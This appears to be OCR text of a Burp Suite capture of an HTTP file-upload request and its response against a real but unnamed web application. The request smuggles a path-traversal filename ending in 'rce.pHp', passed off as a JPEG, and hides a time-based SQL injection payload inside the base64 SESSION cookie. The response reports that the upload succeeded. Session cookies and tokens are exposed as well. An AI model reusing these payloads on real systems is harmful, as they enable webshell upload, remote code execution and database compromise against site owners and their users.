 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /hub/server/file/upload HTTP/2
2 Host:
3 Cookie: _meta_key=
US_MSmSyFAKO5AxTne1xkirM_8A7h13Gxqc-M8oOBC588clJMc4Rm73I6rZ_Ie-FxUKUvUyRo3YDBmEfT
C_LwBRF7_9bfDBYuPUg_7dPy-Zfzk; _logged=yes; XSRF-TOKEN=
1f1ddd1f-c10b-4757-9c05-74e3951f9742; edu_lang=en; is_test=0; system=front;
SESSION=
YWIxOTNmMDktNDllYi00NzMwLTk5MzUtMmMwZjFlNjRmOWFmJ3hvcihpZihub3coKT1zeXNkYXRlKCksI
HNsZWVwKDIwKSwwKSlvcjE=; isLogin=true; ga_uid=
n28XeJIad7L4HeVRE4ctMiknDSZRXXJUWunyK2pNCVM; _ga=GA1.2.1763220413.1662937474;
_gid=GA1.2.549146364.1662937474; _sdk_logged=yes
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Traceparent: 00-62d6c4613655349e4c3728187dcd37c3-ba3d2a8628260db0-01
9 Content-Type: multipart/form-data;
boundary=---------------------------691191234156356634134636 17497
10 Content-Length: 358
11 Origin:
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 -----------------------------69119123415635663413463617497
18 Content-Disposition: form-data; name="bType"
19
20 headPortrait
21 -----------------------------69119123415635663413463617497
22 Content-Disposition: form-data; name="file"; filename="test./../../../rce.pHp"
23 Content-Type: image/jpeg
24
25 test
26 -----------------------------69119123415635663413463617497--
27
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json
3 Date: Mon, 12 Sep 2022 12:20:22 GMT
4 Vary: Origin
5 Vary: Access-Control-Request-Method
6 Vary: Access-Control-Request-Headers
7 Set-Cookie: SESSION=MWI4NGJjN2ItMWIwYy00MjNkLTg4NTEtNzI1MGIyODRmZGVl; Path=/;
HttpOnly; SameSite=Lax
8 Strict-Transport-Security: max-age=31536000; includeSubdomains
9 X-Xss-Protection: 1; mode = block
10 X-Content-Type-Options: nosniff
11 Cache-Control: no-cache, no-store
12 Pragma: no-cache
13 Expires: 0
14 Via: nw, 1.1 e01ab9056cc78875229a55be936f41ee.cloudfront.net (CloudFront)
15 X-Cache: Miss from cloudfront
16 X-Amz-Cf-Pop: CDG50-P2
17 X-Amz-Cf-Id: DFHPr4l9_fOj7WHyF7HwHnB_N9yP_QxApkiauCUvVFTET_SaL1vjcw==
18
19 {
"success":true,
"data":{
"bType":"headPortrait",
"fileSize":4.0,
"url":
"https:// /f69b3a5d16
8f49c59118a6a8f8d20f5c.pHp",
"fileId":"1569299880996077569"
},
"message":"File uploaded successfully",
"code":200
}
Search... 0 matches
Done